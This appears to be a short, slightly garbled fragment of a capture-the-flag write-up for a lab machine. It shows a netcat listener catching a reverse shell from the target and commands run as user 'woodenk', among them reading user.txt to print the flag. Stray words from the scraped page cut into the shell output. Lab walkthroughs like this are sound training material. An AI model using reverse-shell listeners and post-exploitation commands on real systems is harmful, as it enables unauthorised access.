 nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.48] from (UNKNOWN) [10.129.227.207] 59726
bash: cannot set terminal process group (865): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ls
ls
882
You sea
woodenk@redpanda:/tmp/hsperfdata_woodenk$ whoami
There are 0 resu
whoami
woodenk
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cat /home/woodenk/user.txt
cat /home/woodenk/user.txt
23628eba142d94b9c62a9014e283cdfa
woodenk@redpanda:/tmp/hsperfdata_woodenk$